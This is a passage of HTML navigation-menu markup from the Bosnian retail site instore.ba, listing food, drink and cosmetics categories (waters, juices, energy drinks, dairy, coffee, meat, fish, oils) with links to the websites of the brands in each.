			<li id="menu-item-5110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li id="menu-item-5115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li id="menu-item-3622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li id="menu-item-3623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li id="menu-item-3572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li id="menu-item-3573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li id="menu-item-3574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li id="menu-item-3580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li id="menu-item-3581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li id="menu-item-3582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li id="menu-item-3594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li id="menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li id="menu-item-3591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li id="menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li id="menu-item-3595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li id="menu-item-3593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li id="menu-item-3596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li id="menu-item-3597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li id="menu-item-3598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li id="menu-item-3603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li id="menu-item-3600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li id="menu-item-3601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li id="menu-item-3602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li id="menu-item-3609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li id="menu-item-3607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li id="menu-item-3610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li id="menu-item-3612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li id="menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li id="menu-item-3613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li id="menu-item-3606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li id="menu-item-3628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li id="menu-item-3630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li id="menu-item-3631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li id="menu-item-4845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li id="menu-item-4846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li id="menu-item-4847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li id="menu-item-4848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li id="menu-item-4857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li id="menu-item-4853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li id="menu-item-4849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li id="menu-item-4851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li id="menu-item-4852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li id="menu-item-4854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li id="menu-item-4855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li id="menu-item-4856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li id="menu-item-3429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li id="menu-item-4859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li id="menu-item-4862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li id="menu-item-4863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li id="menu-item-4864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li id="menu-item-4865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li id="menu-item-4866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li id="menu-item-4867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li id="menu-item-4869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li id="menu-item-4870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li id="menu-item-11910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li id="menu-item-11911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li id="menu-item-12009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li id="menu-item-12010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li id="menu-item-12011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li id="menu-item-11983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li id="menu-item-11984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li id="menu-item-11995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li id="menu-item-11997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li id="menu-item-11996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li id="menu-item-11998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li id="menu-item-11999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li id="menu-item-12000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li id="menu-item-12004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li id="menu-item-12005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li id="menu-item-12002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li id="menu-item-12003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li id="menu-item-12014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li id="menu-item-12016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li id="menu-item-12015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li id="menu-item-11966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li id="menu-item-12026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li id="menu-item-12029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li id="menu-item-12030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li id="menu-item-12031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li id="menu-item-12032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li id="menu-item-12033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li id="menu-item-12034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li id="menu-item-12035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li id="menu-item-12036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li id="menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li id="menu-item-12018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li id="menu-item-12019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li id="menu-item-12020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li id="menu-item-12021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li id="menu-item-12022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li id="menu-item-12040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
